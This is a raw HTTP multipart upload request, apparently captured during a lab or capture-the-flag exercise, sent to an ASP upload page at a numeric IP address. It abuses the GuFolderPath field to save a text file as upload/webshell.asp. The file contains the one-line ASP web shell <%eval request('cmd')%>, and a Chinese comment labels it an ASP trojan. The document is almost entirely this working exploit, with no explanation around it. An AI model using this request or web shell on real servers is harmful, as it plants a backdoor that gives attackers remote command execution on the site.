 POST /upload.asp HTTP/1.1
Host: 219.153.49.228:40442
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:63.0) Gecko/20100101 Firefox/63.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://219.153.49.228:40442/
Content-Type: multipart/form-data; boundary=---------------------------3077380519988
Content-Length: 674
Connection: close
Cookie: ASPSESSIONIDCSTRQSRQ=LKFFCDJDHBAALJEBEJMPIOLB
Upgrade-Insecure-Requests: 1
-----------------------------3077380519988
Content-Disposition: form-data; name="act"
upload
-----------------------------3077380519988
Content-Disposition: form-data; name="upcount"
1
-----------------------------3077380519988
Content-Disposition: form-data; name="GuFolderPath"
upload/webshell.asp
-----------------------------3077380519988
Content-Disposition: form-data; name="file1"; filename="asp.txt"
Content-Type: text/plain
<%eval request("cmd")%>
asp.txt文件内写入的asp木马
-----------------------------3077380519988
Content-Disposition: form-data; name="Submit"
-----------------------------3077380519988--